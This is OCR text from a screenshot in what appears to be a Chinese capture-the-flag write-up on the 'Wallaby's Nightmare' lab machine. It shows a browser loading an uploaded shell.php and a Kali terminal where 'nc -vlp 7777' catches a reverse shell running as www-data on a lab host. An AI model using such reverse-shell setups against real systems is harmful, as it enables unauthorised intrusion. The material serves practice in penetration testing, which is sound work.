 应用程序 位置 终端 星期一 10:47
Mozilla Firefox (Build 20180626223325)
http://192.168.182.135:6... Wallaby's Server Connecting...
192.168.182.135:60080/shell.php php Search
Most Visited Getting Started
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to
Shell connection terminated
root@kali: ~/Desktop/dayuwallabys
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/d... root@kali: ~/Desktop/d... root@kali: ~/Desktop/d...
root@kali:~/Desktop/dayuwallabys# nc -vlp 7777
listening on [any] 7777 ...
192.168.182.135: inverse host lookup failed: Unknown host
connect to [192.168.182.149] from (UNKNOWN) [192.168.182.135] 51006
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64
x86_64 x86_64 GNU/Linux
07:47:02 up 38 min, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
waldo pts/0 tmux(671).%0 07:09 37:58 0.19s 0.19s irssi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
大余安全
https://blog.csdn.net/qq_34801745